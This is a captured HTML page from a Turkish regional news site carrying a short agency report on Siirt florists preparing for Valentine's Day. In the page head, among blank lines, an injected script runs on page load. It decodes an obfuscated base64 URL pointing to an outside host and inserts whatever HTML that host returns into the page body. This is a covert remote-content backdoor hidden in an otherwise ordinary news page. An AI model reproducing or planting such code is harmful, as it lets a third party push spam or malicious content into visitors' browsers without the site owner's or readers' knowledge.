

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor
body_size: 15718
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor</title>
<link rel="canonical" href="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-02-12T15:40:11+03:00">
<meta name="dateModified" content="2024-02-12T17:40:22+03:00">
<meta name="articleAuthor" content="Anadolu Haber Ajansı">
<meta name="author" content="Anadolu Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor">
<meta property="og:description" content="">
<meta property="og:url" content="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/02/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-02-12T15:40:11+03:00">
<meta property="og:article:modified_time" content="2024-02-12T17:40:22+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/02/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Siirt'te \u00e7i\u00e7ek\u00e7iler Sevgililer G\u00fcn\u00fc'ne haz\u0131rlan\u0131yor","articleSection":"G\u00fcndem","dateCreated":"2024-02-12T15:40:11+03:00","datePublished":"2024-02-12T15:40:11+03:00","dateModified":"2024-02-12T17:40:22+03:00","wordCount":132,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor"},"articleBody":"<p>S\u0130\u0130RT (AA) - Siirt&#39;te \u00e7i\u00e7ek\u00e7ilerde 14 \u015eubat Sevgililer G\u00fcn\u00fc dolay\u0131s\u0131yla hareketlilik ba\u015flad\u0131.<br><\/p><p>\u00c7i\u00e7ek\u00e7iler, sipari\u015fleri yeti\u015ftirmek i\u00e7in haz\u0131rl\u0131klar\u0131n\u0131 s\u00fcrd\u00fcr\u00fcyor.<br><\/p><p>Kentte \u00e7i\u00e7ek\u00e7ilik yapan Serdar Karaka\u015f, AA muhabirine, her y\u0131l bu d\u00f6nemde Sevgililer G\u00fcn\u00fc dolay\u0131s\u0131yla yo\u011fun bir haz\u0131rl\u0131k i\u00e7inde olduklar\u0131n\u0131 s\u00f6yledi.<\/p><p>Karaka\u015f, &quot;20 y\u0131ld\u0131r bu sekt\u00f6rde hizmet veriyorum. Sevgililer G\u00fcn\u00fc&#39;nde en \u00e7ok g\u00fcl, orkide ve saks\u0131 \u00e7i\u00e7ekleri tercih ediliyor.&quot; dedi.<br><\/p><p>\u00c7i\u00e7ek\u00e7i Sedat \u00c7elik de 14 \u015eubat i\u00e7in \u015fimdiden telefonla ve internet \u00fczerinden sipari\u015f ald\u0131klar\u0131n\u0131 ifade ederek, \u00e7i\u00e7ek sipari\u015flerinin en \u00e7ok da yeni evlenen \u00e7iftlerden ve kad\u0131nlardan geldi\u011fini belirtti.<br><\/p><p><br><\/p>","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/02\/siirtte-cicekciler-sevgililer-gunune-hazirlaniyor.jpg","width":"1280","height":"720","caption":"Siirt'te \u00e7i\u00e7ek\u00e7iler Sevgililer G\u00fcn\u00fc'ne haz\u0131rlan\u0131yor"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="10f254486a66fceb9ba32288-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="10f254486a66fceb9ba32288-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="90677" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Siirt&#039;te çiçekçiler Sevgililer Günü&#039;ne hazırlanıyor</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description"></h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">12.02.2024 - 15:40</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
